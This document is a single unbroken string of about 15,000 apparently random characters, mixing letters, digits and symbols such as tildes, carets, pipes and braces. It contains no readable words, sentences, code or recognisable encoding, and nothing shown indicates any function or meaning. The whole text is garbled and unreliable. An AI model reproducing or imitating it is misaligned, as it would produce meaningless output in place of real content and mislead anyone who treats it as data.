J0EuJ+h/NJu/2tiyK56z]zr5u/h-)9-)_{E)XTWL5S~0%9pLL;yL(Sdu4VkuXd~2OOBxrFrrEsrrz;w/995ku6B-I(BSr;yIWrdB]|VTwQ(Bt:upws;&9L;@ddspxXw6r/h6|2J9hwBCye7hWzz@t/xwyW~9wiRDwAkoW)h@h-_2yswWrr~r9/RDBkS2wnrsxL(@eA7ur~oiy0&+hLuprAorYhD|hR5qy/oqqiA0hs:OY:J&E_eVICrE+^u6u2nII%L@YT%qr-Ao6eVVr9}rrTUpr^4n6wYAB04BzpOr~&rw]CEr65(-uWph77Y2r|0Vzt(-C~5IAVJDu:5oqT@&uWEU]O9~UW;n6I%&-1_WCUtU]nqo6on6z&oU62%xrByruoqJ^|UDCtwWrnFxiezs6J5OuJxhr6e&zdio/nh&-Uq+SkVU:-q)uOroURJ&O+(d-ryEW+4wdIN|y]6Ef-xq:Wqy%Wo]pWx2rs|R6r)}_u_|N&~XU6TD]kfR~pq4uJrr@IBE(rErBr|soRDxSrS]r+EzyrrwOrru0p:AN4Wqrn_7Ik^&fhu&{r^Opkih-ru0JTKOh27@DpyN-zr2_IX@IiQu_x%xnnWBpq0-Lp0J(w{OLrK1}pY{q04rfAn7@rX%B+9L}I/^SpD(Br|q}Br-~rYF}pD]Br]DYr7VnS]~:~ErF^0^qzy9F2Jd@&JQ;Ey2Wrfhz&FAB+U2^V]fODEsOz]F@dI0r+fwJkQ4@Bu|ok{LQhd^_-qEnI)5ie%z7)^zOL6d^RpEt;-seK-xOD^zi~rzU}xt-COEAKBxLt6yJ;pAepE9OJ^^J9p}-J:N(xr4dt:z5hSULrSw-JOEA2kNOypu):OuF/q/SEJ47|:J:opr:&iJSuA0DtzJ)0xf55irENpK5pN2T_WLQ/yL:r:Y)NrrfWrwL}I+r}rr1CSrrqr)uEu){f^7y}WT]pSCy@yz2JrTQ0rQy(ruEKu&%IWSEiBSufzL+0SIR5xB4fxiEi:hw2N59SWwNpS~Xt(6~z^LuC]Ax-IzwNi]YBYYxsrznNzL4TUF]CruzNuey1O4kSV9ILN~f2hxuA-q/y:C7zp0KN-i;|r~E6dVN^|/JWdO-~_DYssIJEn:rqr:~u}@r&e+tq&:+sxhxqSdJ^tzq}{:^U1-J@7p-2o~rsOz^9QRLJOWu4ED;wNk:U5OLASK:BEDABerrnBn:i5skz;JNKITLKI-u9:q:90zu}frUUkdU~-rL0T5r)JT:)Ti:-_qk{9h:VnVtzzK27XW2(}6Vd7:CRniukIII)zSuUNI9yy~:16zW0pkx5nKdY:x2{sk|f|wEn:VI+hI5r5ptQFEBN:BOWu)yT(CdO99t0FoVN|IrFq}Yk9IwI_p5&Vrh&&IuTppSfNw5x:w]7(D94A6Ek~OtDupr7W6|7nitRyrrEUIruRDB&kW)~Nh5/{A/@rEhOfUKdQ):||2nhWw;R]u@5F]@pU^_VE@JIE^L+-;%1r~60i~Yr)}-IJAdpdVxufX(I-)E+pe0zYNk~-eSWq_yr/Yx1Id{r~{oAV5y+O)pr]Q{-2]zWF/-iS:VKfhLIk|xpeq]Rf2rreTTnJwDkW)xR%N+]fE:KAKFIDD^1iIKO}NiK2;6d2i;UsW(5&o6t&KduDBX+s;ypSYL5&syoEuDw4OVpSfXrwkO5JV0V4{oWBKKt-DBC0{TB}CN}TBQq_X0rrzIrr|0rwnp^:SW+W26dr+K6%@D]TkiK0~ip0&(:ssyDt);5qQr+Q-W|tBOKT/fd4K{rK@pk25T:OE0e{eYAYK]4ru;eu2rsr]xKr4y2JF/VVXJsY99Y]~uddX:sY1y-]i_pFxt5A_x+FhA7rxw&_{|X:Sxd_{;5B2e2xRWJdR-d]r:6x^TrfQ@iLe;~LEwDuQET(C;I_2SzWx|Dxz|ox%]EfR546JC)2+JtpuitEoe4-E|nx/5xhSz6xyeex/(CA+eJx4CXOX2fErS1OuVk)rN/Y%xYTO:s]zwxTe}+q0A&_}Ax_:4zTf4UtuJ):e4EErwVr{kBD+dr_~2~x7O_rYENAWsK|x^rrze^reoVWz{hkw1yzxk]wwJ^E7B_Dzp&_iDAxx0VO%dIr/pT(N}6:]C:XES-_]x0r96{)/wQECR-N^9TXprRNrxLyqt12D9RDD&~(BrK@^ruAIrVrDrrsrupQRR:ts_C-K0qNJq)|554s:O%I^E4kR_RIh-~z^r{u1Y4Aqqh_D691Lqhr)TWp-6&;n+{/)]-SxriK^xX+1}uLrro%{;k{~r0qFuOQxXONwX&rzkNItrK}o-sKurV@TNAKQN|TpTxOD6^^4Xs9u-qn}^tFou:yTu1ELTnLI}nhD}9rrkpN{rVnD}u:p}02puS75T16n}oWF~o~QCJK6CJ^O}R_Iu]Nrrz:RDtBhFf6U2Bi24t|d4+hfD)kwDfk{DIYDtkRWpf6(4V~D5xnTEyd@e)q}wK]rd~zp/DS:OtSILwUYkrLELJ{RoNCX|wn%YDEtSdr%59YOLrDkIpwK9kX4FtCd(rwsBD9VJCN@Ok6Fp|tY4u/F-f4-Aye1O9dpIEK1Ox;p~:tRArk^+Iu0yrw{01JJeNW)}A]F7+AnkN{6Jf+41W(;JpypQN+n)]NW0rUFL9FKoyYy^tDQ1V]L-{h~F9uR{Ry%I)1SxsxzpLJ@-~fRV6^A|9]/rI]~2(S;s_krDLtDDBhDe(_FopUDDx:7(f(NL9EL|^AWxQh&EEixXI9hzWK2DIkz9UT^of6qEQ24iN2w(U}BiTROyrwUViT%(f29(px77~RNwLW-|rqe/5VAou5tSh4wr7%7n+WYx/BruT0uFyxn@;IzthDt^-xnyBh;wKWrJ5];Nt;L{QTLD5u(Rz@E5R-/0Yr]]pz]zUrx%uIr~nW69-ywU{puhi~7C/Ert_N5suIrnVBt2|_ku)W@TxJ:E@rErwr]9WIxu4uOfhuKN+JF1W0~W2iCJ%fFYA61iEe77sC7%r}xyA0]D|FX/f0kk1xSrYKDprT+%}-7hYRX-qsB96n]~)0O6/WOUL5hVO}C]RK29w1LB2~T)|s6/}X;}5on2FEUfK}&yWn4pu@rR2O]YT7_Y@YLC505F_]-FXE)o{E)EWpkQo6}DEEL~q1SiV1XQdo)1hS(|1KeF^;:Es6:rBw/uO|@;L(xey-dkRyNh_fx5+L)pTLy^QLBt_VyxFC|r;t_9O}QD4uiW;sRtsE%wwCL9Doze{nDVuV6n1~@Yy4N9Wk%w2dDrr~rup~0Kr&uw4i{|~RIuDBItR&J95%rTDxRd:QFrIOruy{UIx6DruRIr;;qs:zYr/-KqiA0O@1{BiCNY2+()C;~r45DQ72Fu%o^rSYd-V0pu@0pr^5+q^KnKs]JoErN~iJDq}{h1Nr%1kuR]0AQJF62}|7V197X^ERAi+r|o6W%oFf;iA7hkf_Ykf4%oJ9:^nr:;heIT4u_1L;y1:4SV+0:tE9%:(5{k/^%;Xq_nE:Yt+{Q@LJ~iQ7y/{kB0E4+yhRO:oWzyrosT+/(JrFK(S04{5-O0DX0-yBxx^:YBzD@4rkhW]X}SSo@y{/uo9(]y{Iiy6]Ndy~YD;f%1XWD)D(yyrBrBr9JKFrUidox(I9spNo](y&6e4@{okD-Ir7B&rrCIrrx(w]teDEE{EQItQzDxDh^kVdE;-zEpo(Upo_x6oTyCO%|kAdeqJ6A^qd(2A-n;:]%;2KqOsWdABhWkK@_5Kod5V}T)iQn7|iKk:TDiEE{I4o%kup%uW~VyA-:4~rI4Lsi0Q|A}FE:0Ntd@F7Ad65po_9hd_)So_7^KYCSs_/BE6OiQe&@E2en%XF4D/1/]DWz9E6Ioe%Ax}(izqT-(yzAx~rCI_iDLW9]6RpnIxIp((OEC};^]9hw~pxdN@pE:EiwUprUS^CWSk]+SK)+q6R2}^InrzYrriO]9wCrJ^C~uVTIk^B|OkSrOD_6t2pdArx):qp9]xr4pIofww9x%:r|Sy;]]i_SOUVrfSBy-@6NhU@toBWw_R(p&;roI(WwwhDS1;AO0BwhCuDDIWCRrEywxnr+EE6|~SEdu+puYNE{-ErN]6RDJwpINBx]e2&:@kkCOyLfN^rq]WLhp|UFwpyD_rsI~{9(@5it})0)F:nfx@URT;xDrwVzrrBWytx|_55}}z){kNJ_h2XsIo-i6&fE9hzq{n|/tk}d2DS|+}xhoJydABAE]AVD{5%ih-|Vhph@Q+kr7hX{oL-]DXp4p~qViyryN(/rW%kEsVD4C~5fp;e;;uT@0KEK9^Jo4CBd&2ee677ypI{//7|4w0ww]kIIICITUzNxE_AWBBW-QVC&IReDQA]W~u-U0q-s5||i|S4VJNNy;C&JS0Jt9VVqAE-]OEBrBiBq]UfBVOAABxnJ~I(ufy|pr4oNYyBu^hxS]-yz)fkU]C}O0i-2)|o0(rBfRESDEIdx(hww&hN-I+hhe&tII]peE;ywunuUSyUSqVkV^~Y(Yp-dwp(-I(+BJ}]2~DEx@]kurw1IfpkhDyqkIr]4%:r]/RK%RAJ(y&pR+hupr&VRru0OQzE9r0BrIrrz}]}s&&-n(k7Wf%]N%Q}oSUp2Tie)O2(+YnF0LpR{{-0i2R4@5Btp_5z0odokt{66sT{{2w]yy|oLTxr4w0U|o-IrV/NXNFiB@ET+9sO-oC5qL;;ND(sWp%tEz%z4oCo%FeC66D9nWk;NxNsWSEynn2h]C41d}-uk9uEDh(Lhzix4rp&W4+fkx:IB}ES41(RS|}rxW]eIeNBEqEJEEABqBq+}^U~|&4)]uqr9C]qA|TKR7yE(]KCJzr(z|u]-22d@U&)UUeNJBBre:txTV|]rfz6ISFs]:EADN%)R&n]~NJ^^xkCkV7{N2oVVIp:qAdw99&@pOyrxfFCu:J:FFS:&A6:O^BB7uurK+@sokky&VWnf{eB]]:DKDVq}0zu]r~N00dT4}V&&2)|i]2WWWOIOrO2X@2O1i&XpFSY_7;f:yy--I7iT521F%SYppBySdyTxq&ri{e-BYCyDDIYsO/x9WT)({WIi44yeR7dOTkW%kI/CoL-&Ye4RIr^]te+wI+U{0NJsD-Fr{udSC)DyUCk)@(DSyD9r|;ENVt]+AUpSEnWWCIRx%n2;p:W0:uTqdBpUTqiKBrI_9Ir9V6Erk:J@]UB(4iB/WByuRNdAFQC]zn+n^I/VS5S-^k0]Ey69wQEi+Qu+OE//+}yyu:1p:u6rtIU0dzukpSIrx4|:rV5xpkEY0Wr:iO-T^ftBUCO]khdyRp6+K0eS@wr]@d@^d14Ts]RShJ-5@xEtx_Cdn{+TRu6QJB{|_yFfrkr9rx6pw{d6r~pryWE64Wn@f-rVFi-n5~DSDJzQDn)X_6V{QxTxY;sRRekIJoy:B;ry|@wY{}dni2Oqi]tK(Fr}XLYQp9kCkhwOEWSiJLXRq(yf1nx9NNW2L-^n1ssD^Q/kekd/CR}EW7:1E(2K+n9/EiirfJq6~x|CL^oiiVU|BzwNSz;~r5rSpqdtxBOD%W-yIOq+9tIzk45WFxKu(rE6Rx(zrAr4x0TprwCW/{5I&xtwrCriVWzhD0N(]C-Knkq;F72hVQhxRk((EA)@LK]]_EdrIsV]U~F~rrE(UUkDNxuiU2qrUxDARLRORpLw{EWUI-&ku~~uwK:JDDrrprtkuYrxLLkrrO6RRTC;:IuQY+sqyqY)6D:2tp~OD]Cy-pI1zErr:w]V]D~rrw-{S2)I6h-q+QSf|Vz5EVCqA67er{56C|W%~yCuk~uDuqIkWI6L4zLXSerE96wWkN7)q/)Kf(Fd(_Q7h)Ak;F)uT/E}fSIrE@)E}]fyQ6]|9/])UXs_h1QO1:{hwh9SR}UVL^}i{-r+]k7NwFCrVfkS+%fyUDk@rOu@Uhrr~C_dA7%iF5Iep2rO%DIrr^~VkIByA1(/6Bq;TzxA@iOp6hyD~JLoEEK~|Lx9KqX7EN9iCt-LUC9xrIokkJNN-pu}tk7dxw(+W]Wtfz}eRIry]1@WzYN:xprX9(uyI}BxB:S^xTJuI~0d]n6Kr;uAD]EuVYUEhCn0OIu-}NA)RLXyN40rf-wJIh(^D+LQkrL]uTrrwqrwiYT-Wq:no0ok5eVfsV0TV@^Ny&5BB1RD((WyTWF5QL1Dh_5Rorqs/-VI^07SW~_nTEC%~~wp(r)5k-ywTU6|Dyu2VrCuosX/pF6k7x^6xDk4TJiFteFIfNqStFy7^%ALIwK1Ey1Kii;rzA2t_e2/4Y5z5k);&dwtrwrrqyi@zS;UJDw-VA_Uo+-2Trs0e+fi4TouqDB1]YnDC(_U2~OszwyhKNuSpOdDXdTu7sOW;9Vo]Oqh-r1)/iE0skz(%Ok]C{Br|pDdEyKNiEITy__drA+zzIy-DWFpFk/p{6X|0WCkxe@QdY~IDW-_Axrtf4hAy)JWC]y&usINwpuEVSBeVW{sWrUIp]~~]KI~okrzNy6:95OIop]{}A^i~e]-D}NV]TfxEY&hJ9SK@AUIpOWW@YeEWynIrrDyoID/7Otxp1wDhpeUoIR&;uDB/Oi+BQDNU0wI6R)Bx~&0xR_0ue;B57T;(-|XLftOJV9JIf2}/}2@-^AVnJqCJkdu9y|^2O&^d+SW^wh5{Qd2hA2-Uq-4^L0VrBBeU0:zhFTpk;B^%t0p(}Fiq&S:C|~Nr%neW6}JiLyBN+0~1:Azrhi&)rVw4;B24d4tEUdQtkRO{:]L-z06Ft2]tfr-CSxE0nhW-Br]kwu24BD1n{~p%]VBdprkte&]TDu;(wrF9E@COp&:QkEurSwuLD({p]f}0iT4%-0EkCDr;hTprBT}C&rx0LBtkyr9uYurrYDIERt5IIQdVWrxr]ruK0rus6(VdoJ)4k+{DRhodqs5F/Of(EQ0Oh]VWtCut}u&9q6/&h6seLz}2/}K&7/1sK%5R6&}UEE0Ke/C+uYnt)EuWi@Cr0iN/)tK6Bq/-{W(-/;|;U:)VUu2LqShx:A4u;ER75WIeffr;|+2sL~If^U0L/Vr4^A;e(]2eoEAA1EBAVy}ICEB9y6u;exurpuJ&r(op7N}U~~|B|f(]qrr2d]Jy6I|WTE0I/(T9FEToyI~;@I)4~uY~Niwfr+oQ2yT]{]KpzEx]%xr2@U59NE}&dIr6fEr6|WE&7~]q2]7S;(JUJIxTt-rdQr9])r:rFr]Y5r9YFr9d/rAI_BO~NABJQUpLoBxEKr6~hIJ95N5dLpuus-rX-]AFsf1ztrr/wIxL/N1}-]|-iA{{{-1@s]X_/y1yw-+%CUCNY)/9LK29^UDupup(E;rWN&|6U1o6UsW6dwO6U4oWLUDuY)2((@r7qi^7qf^UfxIUYz4UiU&yx^2yrECVY2|(^]ky|99w4e9V7/&Up+heDiOEwXi(skVzWis&F{S|poWpI/-kdQqN)T]pAdspiO~Bk|ipq]2ByyVB/O]f66ok76]kUdhzrxDfIBqNu7E|{oAy4B-|CIoBhzpwBNSksqi~kdC+h)u~E+o]ouRuU9T|@59Ix@CE(BI~|I4z~uhrE7WY+Ih)eC]zi-oYILruO6BuBwur95rurekrNk]riyAA)ri]qDCruBDuUu|ry~IknoCzdd|B5^kr6hrrtT~k579rr]p/0C]Bh@EdusRfC_+;x@y^xsqE|4zn02UDR1_E&wt-r^9Wrr&-rB%WrR-YUAd^UAd;ITXN9;^zw{&Dre1OOJ|]6k_@ws(p4w600X_Fsz|A&QCq6+q+CQpT&{k-iy;I-DfB4{YORu%{^-{+0B+k9IhW&i:NAXDd]w{uEE1hVhC(OkzqC|fiW}(]sV-;-o2k];(BJ92kwCOKE{z0u^)QpU2R0{D:Er0z]t0Tu]JohUh-|)eSxfprUFn(O4/kEw^}BBIVWy]qxd^ET~nUrkkquh7Nu2xAOzfW2^CE~&]Sq~SLru7%9_no+zzQRpEoryeIr%EopytOrB|B9S9pku4~4SNLeQ5f0kipkE90yEr:]kkYSrwxQuJ4kWfY/rLD-f6D}f+^iIWQx-YC5pFi)qV4EY+^uxAASrW)Lr:wUWuRYxp|RVhE6:hI@rynxYh%i+-/wWN5+6Vr]yh6&ATFo6tFXhqFI6&_Th^XJpeQ{(6kdN/4E~4y6+NEx]A4;i&x9E~+@;rT:p~/:iE:yVd0;6r/u~}d]u)+2]Otf]0Vy])I}kUt~6qtxrr9opw-rf|2V^;zI6dDsBJ){zxIwN)1V~Iy7krowiw;|~2&~y&_FkwzTr(epIu-wk))F]Ff]E&7(zI{fh@@-SuxyhY]0r97r-rS{+NE/qo]C^;kySL1+qnX-(9f4w/-kDD]Jn2SO}uzuppr;w+txpDu)E@ksAh]^UR]0KWA90VWrN^t9VDrr;prEAr-JrB)Q_R2%uRt)}C7W%o){:29pAd6Iz9A2rpr+1VyhyudOrUSrWBE]QJwytI70;rx)WSw~@zqhoK(hU6U~wwq6)2qq0@7T@2OJ)}6@-VC96UqDLR|UX}wokn5CLzSrYO|7K0&2i@^pOSCIUqBw;uV02KVJ@hpAB~Bx70p(uAJI~5JA]:SV;SkiiOzUd~C^uw^5NABt|]^9qVy%D}Is4h^XB|J1~U9u1|JX&DzJ-|rTJ6eRhp]2sT+Ciw&DJIO1;@EVwwr|oD^pzDyO)E||z4z~U+/4pL0r|N_Ir0Exx-qDA}SrAoBrY~:pVrEq@|W5;&xh-]Eru|SrA@IreC6d^SL4zt+0pxIr(w0rYO0pY~d2LuD]&N-U/oVI5xNKF]kI^-U]U+zI^~T]d7AzuNkU&((OqDLtf_rrf_{tYr%1f2p9]}A)h}f&xpdrdCVw@W09]^6BXLAK@I;D0hz:W6z6zK}z@_iED_Nn(2W:1RrKysV:o@fKo|o+(rriC/DKo]@zy/A0wT^SyNkW@z^B9zqdioh|Ayk:&QYCipO~tSTtLF^zBJzkSt@KAA~xSL69UouO/_xW96F+OiLdU50iF;nBN:{hUXFOTu]zJ7{i7Bh-IE(E|:Q7{^0|B5r%rOt^~W;ILo2yz(BJ]_]Iuu4&z0SBOwt2^K)syuqDJBfurrUyrL](rk5/zJkEr9]2xTrOSw]1rr2dO]-h_J:Y]pDFO(JDE]IAS1%&S1F]J{/&q{_I:+i{^5SKpyqup+x&:5z54xtN4xtLDpq~xF94YFSC_nuwyDF+iF{qY6WLYn2CF^TeI6O5F/Q%N/;9W]QxNde)zC@%F4E;]e6hz1QU6-EWh7yyE|_WX]|VYUDFX]&VT~p2;;RS_xR_BsSekD%kVXI6;NI1fd:FSAehr26o]h)d+ErCE2R:rxQ5NNARx:IAW/(7-T6OqoA+iRp(:xE%rwKR6D;@V]Ve5/zd~Rrz)~;r&pABh5XK6Rr+i:zWniwuf^rw]IT)t|u}(t:O1RhWn6r|&t)r:D;&fDusLI:&:rrLz:hRBpD(x2FXJ+t)S4xt@{DOKWq;(RFn{06BnnDXC@DO4oDh%y:%YsOdXWOU|)6CB{4fdLVtYo5)K0D40{|ts-e6@:WX|DeJqA4CxdULt-Ezp)W@XwY6:wEY1dOoBJRIR]R)B)+|:wI)rAJA(|fJC+U%t-kApKX;z-JUXuJ-uC&nAukVY{p^SyC1i)RSIsy@)hdFX}]Fu}yF4kYOJRzW~TE~wRzh(pE-9RNq~ByDYyVpD0u&UuyQ^+zShCfUr^p6sozBpuuJEw/R0I&rforzSwRp~ziDYrDId;DCU}E~dF7uOtEuxrRiL|-u6;ppufVDETE(EQ7)~]k@zJy^xR_L9KidXU{J/kQ@t+FKX]sk{xRDqo%K_KzCDkK:FD4IS;02EeyL;4~ysA7N(SpL0eBKs0}1qSfCEVE{K-J|9q|w%S_@dYnI%{pS}z9+CFih9X%Li+OOrt:]5~6+S1O~+~+14QX]y1JdBwtfx(6)r+:1w96RSt4fwW0BVouf9i6EE~i9|U%BNO-|JSD&:rI6pwL~pYWRFxd]oy}]J7O~]Iz]W91]DFBoyT;TFn~rrAix&@Q]FEoUR5AruBx@}s(t|XVIr&Ir-NXN~@-7{rRXEVU9rd&dxI}IUA5hfWSt-K-7XzAn0df5rru9wY;IAV%-^W/E}V}^zB4URV2E|ys@ty4K7VdY0+TR7&4~7&2Yrp(s}%:FpX5Wh%WIf^WrJTs_Nq@^D%)Dq^D6i&XSh^IdDROOX;Q%y27^^hO/&;IhCeu{6y4Bh21k&eFd_S;LN}6NdXDy_1-)DUu~sSVwJkxUXd&IJkqIW-_{7k~5Y-Y)U@yh_))6]1/w~iW_}:C^E~_^]wRh]7D4}2BeB}D4xdFfVTsiIUfqE4JF;x]Xp0VXw^Vprk(woffQrU]frLCWy96+I9Vhuo4@B92-(&XC-y(dy]VIwf&sEXe^u]:Ne/rwhIynszkK%{sACN2pIrrNN~97YJSnk0s0|Us1{(xVyFokVQqkfFor5_x~9_oy%{w]9JK6-(]59_xVUJ}QzKo~Y;o|d{}/W9VfSy|+:1e(V0eLI_oSw{6oYN@yK0Ee(6;6^%REsLR+If_Qo0fueQp+JfET_~^)D)pCIf@Jrs0EN_@Litr]nrRS(;~qAE|poN@/)KnkL&NOSLr&~D5spVNO2RAysE~}p%0hq)oT14hN}1weCdUTt]&hQh]Oxzk{RAfA26]9u_SD+yuqn}u4hAhF4Nu&5r0p|{FUSWIr]R_S7-irwIkzQ2hD)p|DCrr(0@FA)f0@;5u|i4uL@iDid^/{XTF5d+xyRXT4_Ss60EeCDq5rSW6:re&O^DC_uz1KL|&_F;)%X~X;LYVq6W+7V4k9QYRL@n%z0L}/VYK4KEw-TdAdosJQ6z2_Wwuy%Fz{Qr~%@4isIsC_yK(KiXt)D44)FCANwSs62EY%oW5i^&-~^|W~2SQx-Lx105%%nsNqXLq(U]QouOohVX{5iY-K]XLB0+Q9)~~I7EpwyzD]Rd0U:r@punntBUJ]FIo~~5LrUR4pVAhD+Sry]QY9LQsIfUD+;zCr-&prWCD9O&L&hf09q%^SY_hTxr()+J-E&x{p))|7FKe5dDs}V:B5in5u@4YX}];Ad{y%Owz5(EY_:h]eQDw71:2pw5nC/55:Kz(@tx|f/%Bu/}L+C&}h:nsVODX^1/Xho%s;ewsDOWzhzwEOzEhoh4EOJ4C-Kee2y%SniAehY-^~f&^nD-2nYdOh(NJr0NAKh&9zL(5h;DER-|utIEF16ox5_1u)orXDrrdrNOR^pxR(Ww4ys;4}nYrQ9i}]or}F9-DpprxN/7x^26dYVs]_p(w~DzX_K{1Xk%17tXB/~|9rIzuuR0^:A6RywproyzwzQ_|UqiI;E]xYFpE)ps|]6u&)(^%xuIxp0ryLBkxuC+J^irS@_0drkCuBBfNpt:Qz^4Uo{Ye&hTsF9ihDxkr&IBQ]9DD]iJuD&KO;w/o;;BBD45wuhIpWuwEU]Q{N4y6Yf;9|FUuSD~Bzk;@)N2/dC}SK;F@1U^o;dWis7_srR^{;-}Ln(XspTr/DO;|tpDs5VWETFY4t6Ro{YIW0_Y|t^Tn(_-y@XY/9pyz}Yp&{^idx_&IqKOxDr|+_T-LUEwV5N%ROD]Fk^o:@V1RFL)_N{WRJSCSrdfuA75At%Cn%KCekw}oX]5J{xV_pU0;EToLrWxIIDR+]4WeJ97h9/O]i~LuorUkIrzJ_4w|_5QykWCu~DOTYUSpwA5ptEkrDDBEyuyyXVh~}-nzUV]]hCII(r]xoRDrIdSNWV+r90WIyrxx:RCpIE&VExrr~-p/0r9x@I(YWfN;22}]~LzxEuwVV6qFfU)(XA-}oQ{{|A&&s/F+AhYhx]JkkuE(;)SS}ukzYVBA]UU+I%:hzUfttepBJJx%K|V9kLYk~eiiuoF0RnFF%S@||)-QN-N(rhI~Bod_~69&ryErENed^QrADQ0{t]sB|FS995~uz%oy^Eyz{IDTixhONtr+&iOhSS/AQwiwC9y9tOe9IQyLuOUU_O2r9{tOuir]^FSL(r)V(40oS}QU9&99&sDAyr(ueRwDDu]N7x+BDLByBE~zxCpp4OWW&uzA)7DfzF;U/VRruSx_k~9C^-hnqU(o11}O}}}]YS&SB6@;Q61pYApn)40}XQ511soACqkz:_0rFJOr9{+UJ6OW~wy)yi{qpR5T1w+UCAXBhe2NF7y%U_fnpR2s99&QISfez:QyV-{p6J9C0V:S(9ee5&OORokS-dxDiw9|Lx(LR7BEL_2Wp@py6o~VqI~y6|R}R%Lz|9rt-+ynoOFpIR(DEEue6pDp5k2eWwIu~;yBruU;w|]DIN{N^rrrX0IDEx_y;UB~R-TuBwkk}5IrkKo;/WO]122rhqS&%LVxU61hi2+UtKW+K1ooORt6VV/VOO@6o^^n-+dt1%O}J:URoRS&@DI;TDNyQ|SJp}Xoepkwq&xwB7rRhT5Don]X|x2%&;+UF1(tTufnWF{NLX/A{L]EEuI5r{w(YsTe)LBJy/;:XVyRL:-|yw1yxzFVqz5zk2uuIJ0T@hV5_|Cpirz97JrxoBLEW~fwr}OUWEXWDRpTpBkykOruQi6/K}UnC_t9(rpprtB1Vn}E+7Y4tBsfw2D~%OKS_wp~~hnNYKxkyTpuhBsu:YpW2+)^pAJzLY{T4k9-Ysh9u5-Eu_ko(Uh)f5NN5RuI45f6|ho;OYYSwy}n(Tw9O9zsdwYEn@eIy(C-A:B~+pxzIDAn]^2:f@]o:Y47~IrAryOrr(_ExW;Jzq2%fqY70K6uI)r~E-TLpen}Fp9rF@uzI:IEruzpIEFR_rV]sprr):prr_-r6EV/Tp]2ChDrw&_WALxUEru]Dxs_T^D~Dn{oryC_xoCkV^xp{LS-9iDDBnK{J;pXWD95%xX09x+]Ji59y9p-)wASWq4)Qxe7-IR;h6itCfX^qC]A9YRorp2|1wCD9];-i5V-En45LT(E(f0LSiqBu1ADI&Dthrw]-~9W9iphd(DyO]eCyfEQ0r^kCxR6%RD6@6:E^es]ySkJF}uCY&t]d/:D+yr%xr1;ULIuJU}xVu(OkOzrrrJFJ6/EA^pCDOOIqd(hhdDxEru)yr~_uKnIt_B:@Qx6OFY@+A+DhB_rR)yCrp-Sor%;zdSAIpqUe:Ipy4IDz~5EBE7&qxUEo4BwT{op7Qd:Xxxwdh]uw^]|r|KOr9])dx2C9qu9sRzJIKYWhVLz;B5+:fNEF1xhrBD@y9_oRo09zx]wzXqtA%O^@hE)uF4o6BoVO(2}@}y^9L:nCX(W|WruWJI1T]6O9)2xnx{+4-&rAN{YNEedS+ruf)yU4h&U6TxSWW;9@iBue~~prEEiDE9xze~/zyi]txurV)U}d1BYr74niJuQtIw}A4uFBFfprU]BrEud9IhrETr~eopV4{ypx(tr;xqy%^w%u4KhO6%5UEKBOXYT9A~iI+JOQx}UEY&FE2NwwBxdF2rw-5:hnz_hIUu&-L+-z:VS5WRA4Ir+BXA(qo@yCBRt0Vy|k2/iJ^iXSrw7)huf^fdsCKSQwEq7YQqpNFY{:Ast|4]d~QE(Wt1%_kQihADqw4o}9AEwhd|BKB_L;:t)JwJ|kCp]pnI_z)IS7ANE)LkRVOW9WDN+oYXxTUO6y^DY7465FfCw~EwK6(Y-K{-{Qp9{%~|ISUfzrU4oN5q(zE;p;pwWL4WwDx0o}B@1W(Nx%wY:142SFw^xJn5~k@XByrr~h9pVdDfIu{zEWyw]EEuBySC2DuIS9~DOuDVEyrYp6_%N5+Ir9x1rstRJFTzqLF9KyttS9zpdyu+yE^duxq2RSX|zX|hDN1}p0TR6RpQ9t6/1700UEIDsqT]AT}w&dJ6)Jr5/DS1U5}%zwwn^zJBV)f&y:&VDs{sDN/_%C(R:))}5xfw-]^tk5Q9&|u%NAr]|/L0DS0FhdBL+A&~uE4w:@T9AJk+e(1}CyiRd()OR_0^6(q+5V_QB}FX0AX-(YDB7iz61/J:AQ-EK:oO%K]Te_zY9hYrW7]Uiui5Ln}tBWY)V@WBtr+z4d%Nnrr9VrxNLp^rrD~roX1U(h2eD6LDh4^0)4_I/iUD:(::CDEA%k(rIpIAfdpNr~6TIu:ET-{Jtxxod]Ezk1CAnBE2yk/t)V17EC@SDE2&&--twx(s(oz&]2VOW{00w&iN^ueSq4knLpT54{FfeKid0@LnD-+Bt~q-Q/{u1eWqYK@]XB)+{+:O^5)}|)s;Q^]thp-0otAet%09Ue;Q0TQI:pp6OrYf)^uuIxV1qwuu-d6xBwFBR)-+Kf]z]WUE-d1Bu6neXuF5%y-tfzJ|;BUe%2d1@{K2{ks+N+f&Y&%EwEWL]9NrS5ruX;]eh{tW~yOCX]OOIki16E&xtir7dSopT:Xi&prYdLBu^E|Ck{{V%|R%@Xk~kIVUDyrxuEO9yX|u2JI4kK;^0r(@dzIuy^QrkprDwX|~JxUIBy:@urud2@YuOOU^oNxw}kC%u0KxhFyS|5Wu2yU5tYAf{oB-RU-5(Rf5nxBUyFA5@:B9itrV:d-96-]75I-U)07/eSOArB@9&B:qr|tqd2oI&49AdnN~u(r}Bh]--r@-kxVqu06]k&C&&75]fD2IB2%s]pqDro+2rX:}B%r])AWTu:~p]uAV)Ay}kJt9-AXAkLArNk6p;)0R)^NAA2x6wdks;:A99kuoY^%AY6^w;{+DA%{~-LF0yDBrYTwuweuuzW7iY1FDw{+CzWYx9F:h9(-irn26x{K2e({9E17&hSY|EFEse^rk|/xBt|Fhu{1Tw4hD7rAruD(6BW9EYrsrWiwx]rsrws(@-^O@E/w&zDXp79)CiEx&7/X2&uJqiU7SBU^0f]WiANKA-rJo&pzVfUIRAx}Af-pRA;eAf&1rd_Nq/oz+0-k^JhdLA^SXh-Do~AQ9]&CI_updLxxLQOLe}^LO}~pdy]o+(WEX{]%B(-eoU&AnJ@OQ6k5pNA;znD(KU-~~D2hkSIO7RWI-+p_}-]A-A&SyBTU|;utrok9tpWVSos2^ACEV0@zqQoBR+O)Xh2KAA|+nJVNkUE~xfx62DpRO(kQ&qwXRWB@{NREyL~R|(x^|(kII(&rwS]q-R65%W&ES{iOJyVCFR-hO(I(O~DUN{iR|(r(uSx2dWCV20k|FJrBp(69{LDo9DE(9r2QYOIB]JrAqS-JOp&{VRA4y}BurD^huy6~Kr-r|+Wu~D2U4N}I%hUdWD-_|DV:6JhC&f7Q@-d(9NRupSD]5R&h}~e6;xz-p;JVr-~(U4-UfoQA0FXUJp)f}z6pxn^BxQ9As)eYVAfupy/A74t-V{XpSWUr+0SUhK{xEA+Azq|Nn+Ey^sB-0r0q6@WutVs6]@Nx]sQxIwp^~KAxBeE-T(};~)_p4:KEO4Y]&)(hX42E~rp(^QsuAeSIfVoI+kyWu4;yt)nrQ/i]RVEUkz:E]}:S]N5^W)N~If6rr/Ru9]%r6u|ru&iuI5Cr